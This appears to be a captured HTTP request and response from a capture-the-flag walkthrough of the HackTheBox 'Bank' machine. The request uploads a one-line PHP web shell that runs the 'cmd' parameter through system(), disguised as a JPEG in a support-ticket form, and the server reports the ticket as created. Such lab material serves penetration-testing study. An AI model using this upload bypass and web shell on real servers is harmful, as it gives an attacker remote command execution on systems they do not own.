 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------329124268225117455363031000374
8 Content-Length: 610
9 Origin: http://bank.htb
10 Connection: keep-alive
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=9le8jcpop97s0lulo21b0lvc30
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------329124268225117455363031000374
17 Content-Disposition: form-data; name="title"
18
19 Test
20 -----------------------------329124268225117455363031000374
21 Content-Disposition: form-data; name="message"
22
23 Test
24 -----------------------------329124268225117455363031000374
25 Content-Disposition: form-data; name="fileToUpload"; filename="gzzcoo.htb"
26 Content-Type: image/jpeg
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------329124268225117455363031000374
33 Content-Disposition: form-data; name="submitadd"
34
35
36 -----------------------------329124268225117455363031000374--
37
Response
Pretty Raw Hex Render
My Tickets
# Title Message
1 Test Test
2 Test Test
Title
Title
Success
Your ticket has been created successfully
OK